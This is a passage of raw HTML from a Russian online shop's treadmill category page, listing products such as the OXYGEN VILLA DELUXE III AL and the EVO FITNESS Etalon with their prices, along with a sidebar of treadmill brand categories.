<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
</div>
</div>
<span class="rating dn"><strong itemprop="ratingValue">0</strong> out of 5</span>
</div>
<div class="shop_attributes_addon">
<p></p>
</div>
</div>
</div>
</article>
</li>
<li class="product type-product post-15517 status-publish instock product_cat-begovye-dorozhki has-post-thumbnail shipping-taxable purchasable product-type-simple">
<article class="cmsmasters_product">
<figure class="cmsmasters_product_img">
<a href="https://fitness-tovar.ru/product/oxygen-villa-deluxe-iii-al-begovaya-dorozhka/">
<img width="500" height="500" src="https://fitness-tovar.ru/wp-content/uploads/2018/10/OXYGEN_VILLA_DEL_5b5772de4820a.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Фото 4 - OXYGEN VILLA DELUXE III AL Беговая дорожка." decoding="async" loading="lazy" srcset="https://fitness-tovar.ru/wp-content/uploads/2018/10/OXYGEN_VILLA_DEL_5b5772de4820a.png 500w, https://fitness-tovar.ru/wp-content/uploads/2018/10/OXYGEN_VILLA_DEL_5b5772de4820a-100x100.png 100w, https://fitness-tovar.ru/wp-content/uploads/2018/10/OXYGEN_VILLA_DEL_5b5772de4820a-300x300.png 300w, https://fitness-tovar.ru/wp-content/uploads/2018/10/OXYGEN_VILLA_DEL_5b5772de4820a-150x150.png 150w, https://fitness-tovar.ru/wp-content/uploads/2018/10/OXYGEN_VILLA_DEL_5b5772de4820a-70x70.png 70w, https://fitness-tovar.ru/wp-content/uploads/2018/10/OXYGEN_VILLA_DEL_5b5772de4820a-360x360.png 360w" sizes="auto, (max-width: 500px) 100vw, 500px" /><img width="280" height="250" src="https://fitness-tovar.ru/wp-content/uploads/2018/10/5b5773a08bce5.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Фото 5 - OXYGEN VILLA DELUXE III AL Беговая дорожка." decoding="async" loading="lazy" />			</a>
<div class="button_to_cart_wrap"><a rel="nofollow" href="?add-to-cart=15517" data-quantity="1" data-product_id="15517" data-product_sku="" class="button product_type_simple add_to_cart_button cmsmasters_add_to_cart_button ajax_add_to_cart">Купить</a></div>		</figure>
<div class="cmsmasters_product_inner">
<div class="cmsmasters_product_features"><a href="#" class="button cmsmasters_quick_view_button yith-wcqv-button inside-thumb empty cmsmasters_theme_icon_quick_view" title="" data-product_id="15517"></a><a href="/product/begovaya-dorozhka-applegate-t6-c/?action=asd&id=15517" class="compare button cmsmasters_compare_btn" data-product_id="15517" rel="nofollow" title="Compare">Сравнить</a><div class="cmsmasters_add_wishlist_button add-to-wishlist-15517"><div class="yith-wcwl-add-button show" style="display:block"><a href="/product/begovaya-dorozhka-applegate-t6-c/?add_to_wishlist=15517" rel="nofollow" data-product-id="15517" data-product-type="simple" class="button cmsmasters_theme_icon_wishlist add_to_wishlist" title="Wishlist"></a><img src="https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/img/loader.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a href="https://fitness-tovar.ru/product/oxygen-villa-deluxe-iii-al-begovaya-dorozhka/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://fitness-tovar.ru/product/oxygen-villa-deluxe-iii-al-begovaya-dorozhka/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div></div></div><script></script>
<style></style>
<button
class="single_add_to_cart_button clickBuyButton button21 button alt ld-ext-left"
data-variation_id="0"
data-productid="15517">
<span> Купить в один клик</span>
<div style="font-size:14px" class="ld ld-ring ld-cycle"></div>
</button>
<header class="cmsmasters_product_header entry-header">
<h5 class="cmsmasters_product_title entry-title">
<a href="https://fitness-tovar.ru/product/oxygen-villa-deluxe-iii-al-begovaya-dorozhka/">OXYGEN VILLA DELUXE III AL Беговая дорожка</a>
</h5>
</header>
<div class="cmsmasters_product_cat entry-meta"><a href="https://fitness-tovar.ru/begovye-dorozhki/" class="cmsmasters_cat_color cmsmasters_cat_103" rel="category tag">Беговые дорожки</a></div>			<div class="cmsmasters_product_info">
<div style="text-align: center;"><a href="https://wa.me/79005850660">Задать вопрос</a></div>
<span class="price">Цена: <span class="woocommerce-Price-amount amount"><bdi>72490<span>&nbsp;<span class="woocommerce-Price-currencySymbol"> руб.</span></span></bdi></span></span>
<div class="cmsmasters_star_rating" itemscope itemtype="//schema.org/AggregateRating" title="Rated 0 out of 5">
<div class="cmsmasters_star_trans_wrap">
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
</div>
<div class="cmsmasters_star_color_wrap" data-width="width:0%">
<div class="cmsmasters_star_color_inner">
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
</div>
</div>
<span class="rating dn"><strong itemprop="ratingValue">0</strong> out of 5</span>
</div>
<div class="shop_attributes_addon">
<p></p>
</div>
</div>
</div>
</article>
</li>
<li class="product type-product post-15143 status-publish last instock product_cat-begovye-dorozhki has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<article class="cmsmasters_product">
<figure class="cmsmasters_product_img">
<a href="https://fitness-tovar.ru/product/evo-fitness-etalon-elektricheskaya-begovaya-dorozhka-dl/">
<img width="540" height="540" src="https://fitness-tovar.ru/wp-content/uploads/2018/07/EVO_Etalon-600x600-540x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Фото 6 - EVO FITNESS Etalon электрическая беговая дорожка для дома." decoding="async" loading="lazy" srcset="https://fitness-tovar.ru/wp-content/uploads/2018/07/EVO_Etalon-600x600-540x540.jpg 540w, https://fitness-tovar.ru/wp-content/uploads/2018/07/EVO_Etalon-600x600-100x100.jpg 100w, https://fitness-tovar.ru/wp-content/uploads/2018/07/EVO_Etalon-600x600-300x300.jpg 300w, https://fitness-tovar.ru/wp-content/uploads/2018/07/EVO_Etalon-600x600-150x150.jpg 150w, https://fitness-tovar.ru/wp-content/uploads/2018/07/EVO_Etalon-600x600-70x70.jpg 70w, https://fitness-tovar.ru/wp-content/uploads/2018/07/EVO_Etalon-600x600-360x360.jpg 360w, https://fitness-tovar.ru/wp-content/uploads/2018/07/EVO_Etalon-600x600-580x580.jpg 580w, https://fitness-tovar.ru/wp-content/uploads/2018/07/EVO_Etalon-600x600.jpg 600w" sizes="auto, (max-width: 540px) 100vw, 540px" /><img width="540" height="540" src="https://fitness-tovar.ru/wp-content/uploads/2018/07/EVO_Etalon_3-600x600-540x540.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Фото 7 - EVO FITNESS Etalon электрическая беговая дорожка для дома." decoding="async" loading="lazy" srcset="https://fitness-tovar.ru/wp-content/uploads/2018/07/EVO_Etalon_3-600x600-540x540.jpg 540w, https://fitness-tovar.ru/wp-content/uploads/2018/07/EVO_Etalon_3-600x600-100x100.jpg 100w, https://fitness-tovar.ru/wp-content/uploads/2018/07/EVO_Etalon_3-600x600-300x300.jpg 300w, https://fitness-tovar.ru/wp-content/uploads/2018/07/EVO_Etalon_3-600x600-150x150.jpg 150w, https://fitness-tovar.ru/wp-content/uploads/2018/07/EVO_Etalon_3-600x600-70x70.jpg 70w, https://fitness-tovar.ru/wp-content/uploads/2018/07/EVO_Etalon_3-600x600-360x360.jpg 360w, https://fitness-tovar.ru/wp-content/uploads/2018/07/EVO_Etalon_3-600x600-580x580.jpg 580w, https://fitness-tovar.ru/wp-content/uploads/2018/07/EVO_Etalon_3-600x600.jpg 600w" sizes="auto, (max-width: 540px) 100vw, 540px" />			</a>
<span class="onsale"><span>Sale!</span></span>
<div class="button_to_cart_wrap"><a rel="nofollow" href="?add-to-cart=15143" data-quantity="1" data-product_id="15143" data-product_sku="" class="button product_type_simple add_to_cart_button cmsmasters_add_to_cart_button ajax_add_to_cart">Купить</a></div>		</figure>
<div class="cmsmasters_product_inner">
<div class="cmsmasters_product_features"><a href="#" class="button cmsmasters_quick_view_button yith-wcqv-button inside-thumb empty cmsmasters_theme_icon_quick_view" title="" data-product_id="15143"></a><a href="/product/begovaya-dorozhka-applegate-t6-c/?action=asd&id=15143" class="compare button cmsmasters_compare_btn" data-product_id="15143" rel="nofollow" title="Compare">Сравнить</a><div class="cmsmasters_add_wishlist_button add-to-wishlist-15143"><div class="yith-wcwl-add-button show" style="display:block"><a href="/product/begovaya-dorozhka-applegate-t6-c/?add_to_wishlist=15143" rel="nofollow" data-product-id="15143" data-product-type="simple" class="button cmsmasters_theme_icon_wishlist add_to_wishlist" title="Wishlist"></a><img src="https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/img/loader.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a href="https://fitness-tovar.ru/product/evo-fitness-etalon-elektricheskaya-begovaya-dorozhka-dl/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://fitness-tovar.ru/product/evo-fitness-etalon-elektricheskaya-begovaya-dorozhka-dl/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div></div></div><script></script>
<style></style>
<button
class="single_add_to_cart_button clickBuyButton button21 button alt ld-ext-left"
data-variation_id="0"
data-productid="15143">
<span> Купить в один клик</span>
<div style="font-size:14px" class="ld ld-ring ld-cycle"></div>
</button>
<header class="cmsmasters_product_header entry-header">
<h5 class="cmsmasters_product_title entry-title">
<a href="https://fitness-tovar.ru/product/evo-fitness-etalon-elektricheskaya-begovaya-dorozhka-dl/">EVO FITNESS Etalon электрическая беговая дорожка для дома</a>
</h5>
</header>
<div class="cmsmasters_product_cat entry-meta"><a href="https://fitness-tovar.ru/begovye-dorozhki/" class="cmsmasters_cat_color cmsmasters_cat_103" rel="category tag">Беговые дорожки</a></div>			<div class="cmsmasters_product_info">
<div style="text-align: center;"><a href="https://wa.me/79005850660">Задать вопрос</a></div>
<span class="price">Цена: <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>35990<span>&nbsp;<span class="woocommerce-Price-currencySymbol"> руб.</span></span></bdi></span></del> <span class="screen-reader-text">Первоначальная цена составляла 35990&nbsp; руб..</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>32490<span>&nbsp;<span class="woocommerce-Price-currencySymbol"> руб.</span></span></bdi></span></ins><span class="screen-reader-text">Текущая цена: 32490&nbsp; руб..</span></span>
<div class="cmsmasters_star_rating" itemscope itemtype="//schema.org/AggregateRating" title="Rated 0 out of 5">
<div class="cmsmasters_star_trans_wrap">
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
</div>
<div class="cmsmasters_star_color_wrap" data-width="width:0%">
<div class="cmsmasters_star_color_inner">
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
</div>
</div>
<span class="rating dn"><strong itemprop="ratingValue">0</strong> out of 5</span>
</div>
<div class="shop_attributes_addon">
<p></p>
</div>
</div>
</div>
</article>
</li>
</ul>
</div>
</section>
</div>
</div>
<!--  Finish Content  -->
<!--  Start Sidebar  -->
<div class="sidebar fl" role="complementary">
<aside id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widgettitle">Звоните по любым вопросам, так же Viber и WhatsApp</h3><div class="textwidget custom-html-widget"><div style="font-size: 20pt; text-align: center;"><a href="tel:+79005850660">+7 (900) 585-06-60</a></div>
<br /><br /><p>Рекомендуем <a href="https://fitness-tovar.ru/product-category/begovye-dorozhki/begovye-dorozhki-cardiopower/">Беговые дорожки CardioPower</a></p></div></aside><aside id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><h3 class="widgettitle">Поиск:</h3><div class="search_bar_wrap">
<form role="search" method="get" class="woocommerce-product-search" action="https://fitness-tovar.ru/">
<p class="search_field">
<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</p>
<p class="search_button">
<button type="submit" class="cmsmasters_theme_icon_search"></button>
</p>
</form>
</div>
</aside><aside id="woocommerce_widget_cart-2" class="widget woocommerce widget_shopping_cart"><h3 class="widgettitle">Корзина</h3><div class="widget_shopping_cart_content"></div></aside><aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h3 class="widgettitle">Категории товаров</h3><ul class="product-categories"><li class="cat-item cat-item-1646"><a href="https://fitness-tovar.ru/basketbolnye-stojki/">Баскетбольные стойки</a></li>
<li class="cat-item cat-item-101"><a href="https://fitness-tovar.ru/batuty/">Батуты с сеткой</a></li>
<li class="cat-item cat-item-103 cat-parent current-cat-parent"><a href="https://fitness-tovar.ru/begovye-dorozhki/">Беговые дорожки</a><ul class='children'>
<li class="cat-item cat-item-704"><a href="https://fitness-tovar.ru/begovye-dorozhki-adidas/">Беговые дорожки Adidas</a></li>
<li class="cat-item cat-item-689"><a href="https://fitness-tovar.ru/begovye-dorozhki-aerofit/">Беговые дорожки AeroFIT</a></li>
<li class="cat-item cat-item-654"><a href="https://fitness-tovar.ru/begovye-dorozhki-alex/">Беговые дорожки Alex</a></li>
<li class="cat-item cat-item-670"><a href="https://fitness-tovar.ru/begovye-dorozhki-alilife/">Беговые дорожки Alilife</a></li>
<li class="cat-item cat-item-661"><a href="https://fitness-tovar.ru/begovye-dorozhki-alpha-fitness/">Беговые дорожки Alpha Fitness</a></li>
<li class="cat-item cat-item-710"><a href="https://fitness-tovar.ru/begovye-dorozhki-ammity/">Беговые дорожки Ammity</a></li>
<li class="cat-item cat-item-680 current-cat"><a href="https://fitness-tovar.ru/begovye-dorozhki-applegate/">Беговые дорожки APPLEGATE</a></li>
<li class="cat-item cat-item-632"><a href="https://fitness-tovar.ru/begovye-dorozhki-atemi/">Беговые дорожки ATEMI</a></li>
<li class="cat-item cat-item-684"><a href="https://fitness-tovar.ru/begovye-dorozhki-basic-fitness/">Беговые дорожки BASIC FITNESS</a></li>
<li class="cat-item cat-item-687"><a href="https://fitness-tovar.ru/begovye-dorozhki-bh-fitness/">Беговые дорожки BH Fitness</a></li>
<li class="cat-item cat-item-644"><a href="https://fitness-tovar.ru/begovye-dorozhki-body-sculpture/">Беговые дорожки Body Sculpture</a></li>
<li class="cat-item cat-item-693"><a href="https://fitness-tovar.ru/begovye-dorozhki-bowflex/">Беговые дорожки BOWFLEX</a></li>
<li class="cat-item cat-item-717"><a href="https://fitness-tovar.ru/begovye-dorozhki-bronze-gym/">Беговые дорожки Bronze Gym</a></li>
<li class="cat-item cat-item-633"><a href="https://fitness-tovar.ru/begovye-dorozhki-brumer/">Беговые дорожки Brumer</a></li>
<li class="cat-item cat-item-657"><a href="https://fitness-tovar.ru/begovye-dorozhki-carbon-fitness/">Беговые дорожки Carbon Fitness</a></li>
<li class="cat-item cat-item-678"><a href="https://fitness-tovar.ru/begovye-dorozhki-cardiopower/">Беговые дорожки CardioPower</a></li>
<li class="cat-item cat-item-663"><a href="https://fitness-tovar.ru/begovye-dorozhki-clear-fit/">Беговые дорожки Clear Fit</a></li>
<li class="cat-item cat-item-742"><a href="https://fitness-tovar.ru/begovye-dorozhki-cybex/">Беговые дорожки Cybex</a></li>
<li class="cat-item cat-item-651"><a href="https://fitness-tovar.ru/begovye-dorozhki-dender/">Беговые дорожки Dender</a></li>
<li class="cat-item cat-item-637"><a href="https://fitness-tovar.ru/begovye-dorozhki-deus/">Беговые дорожки Deus</a></li>
<li class="cat-item cat-item-636"><a href="https://fitness-tovar.ru/begovye-dorozhki-dfc/">Беговые дорожки DFC</a></li>
<li class="cat-item cat-item-669"><a href="https://fitness-tovar.ru/begovye-dorozhki-dfit/">Беговые дорожки Dfit</a></li>
<li class="cat-item cat-item-683"><a href="https://fitness-tovar.ru/begovye-dorozhki-diadora-fitness/">Беговые дорожки Diadora Fitness</a></li>
<li class="cat-item cat-item-665"><a href="https://fitness-tovar.ru/begovye-dorozhki-diamond-fitness/">Беговые дорожки Diamond Fitness</a></li>
<li class="cat-item cat-item-645"><a href="https://fitness-tovar.ru/begovye-dorozhki-domyos/">Беговые дорожки Domyos</a></li>
<li class="cat-item cat-item-722"><a href="https://fitness-tovar.ru/begovye-dorozhki-endurance/">Беговые дорожки Endurance</a></li>
<li class="cat-item cat-item-667"><a href="https://fitness-tovar.ru/begovye-dorozhki-energetics/">Беговые дорожки ENERGETICS</a></li>
<li class="cat-item cat-item-696"><a href="https://fitness-tovar.ru/begovye-dorozhki-eurofit/">Беговые дорожки Eurofit</a></li>
<li class="cat-item cat-item-652"><a href="https://fitness-tovar.ru/begovye-dorozhki-evo-fitness/">Беговые дорожки Evo fitness</a></li>
<li class="cat-item cat-item-666"><a href="https://fitness-tovar.ru/begovye-dorozhki-family/">Беговые дорожки Family</a></li>
<li class="cat-item cat-item-655"><a href="https://fitness-tovar.ru/begovye-dorozhki-ferrum/">Беговые дорожки Ferrum</a></li>
<li class="cat-item cat-item-702"><a href="https://fitness-tovar.ru/begovye-dorozhki-fitex/">Беговые дорожки Fitex</a></li>
<li class="cat-item cat-item-674"><a href="https://fitness-tovar.ru/begovye-dorozhki-fitlux/">Беговые дорожки Fitlux</a></li>
<li class="cat-item cat-item-749"><a href="https://fitness-tovar.ru/begovye-dorozhki-freemotion-fitness/">Беговые дорожки FreeMotion Fitness</a></li>
<li class="cat-item cat-item-745"><a href="https://fitness-tovar.ru/begovye-dorozhki-frevola/">Беговые дорожки FREVOLA</a></li>
<li class="cat-item cat-item-697"><a href="https://fitness-tovar.ru/begovye-dorozhki-horizon/">Беговые дорожки Horizon</a></li>
<li class="cat-item cat-item-631"><a href="https://fitness-tovar.ru/begovye-dorozhki-housefit/">Беговые дорожки HouseFit</a></li>
<li class="cat-item cat-item-1621"><a href="https://fitness-tovar.ru/begovye-dorozhki-hyper-boost/">Беговые дорожки Hyper Boost</a></li>
<li class="cat-item cat-item-694"><a href="https://fitness-tovar.ru/begovye-dorozhki-impulse/">Беговые дорожки Impulse</a></li>
<li class="cat-item cat-item-648"><a href="https://fitness-tovar.ru/begovye-dorozhki-intensor/">Беговые дорожки Intensor</a></li>
<li class="cat-item cat-item-747"><a href="https://fitness-tovar.ru/begovye-dorozhki-intenza-fitness/">Беговые дорожки Intenza Fitness</a></li>
<li class="cat-item cat-item-721"><a href="https://fitness-tovar.ru/begovye-dorozhki-iron-master/">Беговые дорожки Iron Master</a></li>
<li class="cat-item cat-item-662"><a href="https://fitness-tovar.ru/begovye-dorozhki-izhimio/">Беговые дорожки IZHIMIO</a></li>
<li class="cat-item cat-item-672"><a href="https://fitness-tovar.ru/begovye-dorozhki-jkexer/">Беговые дорожки JKExer</a></li>
<li class="cat-item cat-item-729"><a href="https://fitness-tovar.ru/begovye-dorozhki-johnson/">Беговые дорожки JOHNSON</a></li>
<li class="cat-item cat-item-647"><a href="https://fitness-tovar.ru/begovye-dorozhki-k-power/">Беговые дорожки K-Power</a></li>
<li class="cat-item cat-item-675"><a href="https://fitness-tovar.ru/begovye-dorozhki-kampfer/">Беговые дорожки Kampfer</a></li>
<li class="cat-item cat-item-700"><a href="https://fitness-tovar.ru/begovye-dorozhki-key-point/">Беговые дорожки Key Point</a></li>
<li class="cat-item cat-item-643"><a href="https://fitness-tovar.ru/begovye-dorozhki-kpt/">Беговые дорожки KPT</a></li>
<li class="cat-item cat-item-725"><a href="https://fitness-tovar.ru/begovye-dorozhki-kraft-fitness/">Беговые дорожки Kraft Fitness</a></li>
<li class="cat-item cat-item-718"><a href="https://fitness-tovar.ru/begovye-dorozhki-landice/">Беговые дорожки Landice</a></li>
<li class="cat-item cat-item-634"><a href="https://fitness-tovar.ru/begovye-dorozhki-larsen/">Беговые дорожки Larsen</a></li>
<li class="cat-item cat-item-673"><a href="https://fitness-tovar.ru/begovye-dorozhki-laufstein/">Беговые дорожки LAUFSTEIN</a></li>
<li class="cat-item cat-item-679"><a href="https://fitness-tovar.ru/begovye-dorozhki-lehmann-fitness/">Беговые дорожки LEHMANN FITNESS</a></li>
<li class="cat-item cat-item-739"><a href="https://fitness-tovar.ru/begovye-dorozhki-lexco/">Беговые дорожки Lexco</a></li>
<li class="cat-item cat-item-642"><a href="https://fitness-tovar.ru/begovye-dorozhki-life-gear/">Беговые дорожки Life Gear</a></li>
<li class="cat-item cat-item-698"><a href="https://fitness-tovar.ru/begovye-dorozhki-life-span/">Беговые дорожки Life Span</a></li>
<li class="cat-item cat-item-701"><a href="https://fitness-tovar.ru/begovye-dorozhki-livestrong/">Беговые дорожки LIVESTRONG</a></li>
<li class="cat-item cat-item-733"><a href="https://fitness-tovar.ru/begovye-dorozhki-matrix/">Беговые дорожки Matrix</a></li>
<li class="cat-item cat-item-732"><a href="https://fitness-tovar.ru/begovye-dorozhki-mbh-fitness/">Беговые дорожки MBH Fitness</a></li>
<li class="cat-item cat-item-738"><a href="https://fitness-tovar.ru/begovye-dorozhki-motus/">Беговые дорожки Motus</a></li>
<li class="cat-item cat-item-715"><a href="https://fitness-tovar.ru/begovye-dorozhki-nautilus/">Беговые дорожки Nautilus</a></li>
<li class="cat-item cat-item-736"><a href="https://fitness-tovar.ru/begovye-dorozhki-nessfitworld/">Беговые дорожки Nessfitworld</a></li>
<li class="cat-item cat-item-692"><a href="https://fitness-tovar.ru/begovye-dorozhki-nordictrack/">Беговые дорожки NordicTrack</a></li>
<li class="cat-item cat-item-660"><a href="https://fitness-tovar.ru/begovye-dorozhki-optifit/">Беговые дорожки Optifit</a></li>
<li class="cat-item cat-item-668"><a href="https://fitness-tovar.ru/begovye-dorozhki-optima-fitness/">Беговые дорожки Optima Fitness</a></li>
<li class="cat-item cat-item-735"><a href="https://fitness-tovar.ru/begovye-dorozhki-panatta/">Беговые дорожки Panatta</a></li>
<li class="cat-item cat-item-737"><a href="https://fitness-tovar.ru/begovye-dorozhki-precor/">Беговые дорожки PRECOR</a></li>
<li class="cat-item cat-item-664"><a href="https://fitness-tovar.ru/begovye-dorozhki-proform/">Беговые дорожки ProForm</a></li>
<li class="cat-item cat-item-690"><a href="https://fitness-tovar.ru/begovye-dorozhki-proxima/">Беговые дорожки Proxima</a></li>
<li class="cat-item cat-item-746"><a href="https://fitness-tovar.ru/begovye-dorozhki-pulse-fitness/">Беговые дорожки Pulse Fitness</a></li>
<li class="cat-item cat-item-649"><a href="https://fitness-tovar.ru/begovye-dorozhki-raizer/">Беговые дорожки Raizer</a></li>
<li class="cat-item cat-item-681"><a href="https://fitness-tovar.ru/begovye-dorozhki-reebok/">Беговые дорожки REEBOK</a></li>
<li class="cat-item cat-item-659"><a href="https://fitness-tovar.ru/begovye-dorozhki-royal-fitness/">Беговые дорожки Royal Fitness</a></li>
<li class="cat-item cat-item-744"><a href="https://fitness-tovar.ru/begovye-dorozhki-seg/">Беговые дорожки SEG</a></li>
<li class="cat-item cat-item-716"><a href="https://fitness-tovar.ru/begovye-dorozhki-shua/">Беговые дорожки SHUA</a></li>
<li class="cat-item cat-item-658"><a href="https://fitness-tovar.ru/begovye-dorozhki-smooth-fitness/">Беговые дорожки Smooth Fitness</a></li>
<li class="cat-item cat-item-1602"><a href="https://fitness-tovar.ru/begovye-dorozhki-sofia-fitness/">Беговые дорожки Sofia Fitness</a></li>
<li class="cat-item cat-item-708"><a href="https://fitness-tovar.ru/begovye-dorozhki-sole-fitness/">Беговые дорожки Sole Fitness</a></li>
<li class="cat-item cat-item-635"><a href="https://fitness-tovar.ru/begovye-dorozhki-sport-elite/">Беговые дорожки Sport Elite</a></li>
<li class="cat-item cat-item-682"><a href="https://fitness-tovar.ru/begovye-dorozhki-sportop/">Беговые дорожки Sportop</a></li>
<li class="cat-item cat-item-726"><a href="https://fitness-tovar.ru/begovye-dorozhki-sportsart/">Беговые дорожки SportsArt</a></li>
<li class="cat-item cat-item-740"><a href="https://fitness-tovar.ru/begovye-dorozhki-stairmaster/">Беговые дорожки StairMaster</a></li>
<li class="cat-item cat-item-743"><a href="https://fitness-tovar.ru/begovye-dorozhki-star-trac/">Беговые дорожки Star Trac</a></li>
<li class="cat-item cat-item-638"><a href="https://fitness-tovar.ru/begovye-dorozhki-starfit/">Беговые дорожки Starfit</a></li>
<li class="cat-item cat-item-1605"><a href="https://fitness-tovar.ru/begovye-dorozhki-startline/">Беговые дорожки StartLine</a></li>
<li class="cat-item cat-item-734"><a href="https://fitness-tovar.ru/begovye-dorozhki-stex/">Беговые дорожки STEX</a></li>
<li class="cat-item cat-item-639"><a href="https://fitness-tovar.ru/begovye-dorozhki-stingray/">Беговые дорожки Stingray</a></li>
<li class="cat-item cat-item-676"><a href="https://fitness-tovar.ru/begovye-dorozhki-strength-master/">Беговые дорожки Strength Master</a></li>
<li class="cat-item cat-item-677"><a href="https://fitness-tovar.ru/begovye-dorozhki-striale/">Беговые дорожки Striale</a></li>
<li class="cat-item cat-item-646"><a href="https://fitness-tovar.ru/begovye-dorozhki-sundays/">Беговые дорожки Sundays</a></li>
<li class="cat-item cat-item-705"><a href="https://fitness-tovar.ru/begovye-dorozhki-svensson-body-labs/">Беговые дорожки SVENSSON BODY LABS</a></li>
<li class="cat-item cat-item-1622"><a href="https://fitness-tovar.ru/begovye-dorozhki-swollen/">Беговые дорожки Swollen</a></li>
<li class="cat-item cat-item-641"><a href="https://fitness-tovar.ru/begovye-dorozhki-tatverk/">Беговые дорожки Tatverk</a></li>
<li class="cat-item cat-item-713"><a href="https://fitness-tovar.ru/begovye-dorozhki-true-fitness/">Беговые дорожки True Fitness</a></li>
<li class="cat-item cat-item-750"><a href="https://fitness-tovar.ru/begovye-dorozhki-trueform/">Беговые дорожки TrueForm</a></li>
<li class="cat-item cat-item-653"><a href="https://fitness-tovar.ru/begovye-dorozhki-unixfit/">Беговые дорожки UnixFit</a></li>
<li class="cat-item cat-item-640"><a href="https://fitness-tovar.ru/begovye-dorozhki-v-sport/">Беговые дорожки V-Sport</a></li>
<li class="cat-item cat-item-741"><a href="https://fitness-tovar.ru/begovye-dorozhki-vertex/">Беговые дорожки Vertex</a></li>
<li class="cat-item cat-item-731"><a href="https://fitness-tovar.ru/begovye-dorozhki-vision-fitness/">Беговые дорожки Vision Fitness</a></li>
<li class="cat-item cat-item-685"><a href="https://fitness-tovar.ru/begovye-dorozhki-winner-oxygen/">Беговые дорожки Winner/Oxygen</a></li>
<li class="cat-item cat-item-751"><a href="https://fitness-tovar.ru/begovye-dorozhki-woodway/">Беговые дорожки Woodway</a></li>
<li class="cat-item cat-item-730"><a href="https://fitness-tovar.ru/begovye-dorozhki-x-trend/">Беговые дорожки X-Trend</a></li>
<li class="cat-item cat-item-1601"><a href="https://fitness-tovar.ru/begovye-dorozhki-yamaguchi/">Беговые дорожки Yamaguchi</a></li>
<li class="cat-item cat-item-706"><a href="https://fitness-tovar.ru/begovye-dorozhki-zipro-fitness/">Беговые дорожки Zipro Fitness</a></li>
</ul>
</li>
<li class="cat-item cat-item-104"><a href="https://fitness-tovar.ru/velotrenazhyory/">Велотренажёры</a></li>
<li class="cat-item cat-item-102"><a href="https://fitness-tovar.ru/spinbajki/">Спин-Байки</a></li>
<li class="cat-item cat-item-1630"><a href="https://fitness-tovar.ru/stoly-dlya-nastolnogo-tennisa/">Столы для настольного тенниса</a></li>
<li class="cat-item cat-item-105"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhyory-dlya-doma/">Эллиптические тренажёры для дома</a></li>
</ul></aside>
</div>
<!--  Finish Sidebar  -->
<a class="sg-popup-id-35254" href="#">Предложите свою цену</a>
</div>
</div>
</div>
<!--  Finish Middle  -->
<a href="javascript:void(0)" id="slide_top" class="cmsmasters_theme_icon_slide_top"><span></span></a>
</div>
<!--  Finish Main  -->
<!--  Start Footer  -->
<p align="center">Информация представленная на сайте носит сугубо информационный характер в том числе: наличие, точные характеристики и цены, не является публичной офертой.</p>
<footer id="footer" class="cmsmasters_color_scheme_footer cmsmasters_footer_small">
<div class="footer_inner">
<div class="footer_in_inner">
<span class="footer_copyright copyright">
<a class="privacy-policy-link" href="https://fitness-tovar.ru/politika-konfidenczialnosti/" rel="privacy-policy">Политика конфиденциальности персональных данных</a> / © 2018-2022 Фитнес Товары профессиональное спортивное фитнес оборудование со скидкой!		</span>
</div>
</div></footer>
<!--  Finish Footer  -->
</div>
<span class="cmsmasters_responsive_width"></span>
<!--  Finish Page  -->
<script type="speculationrules">
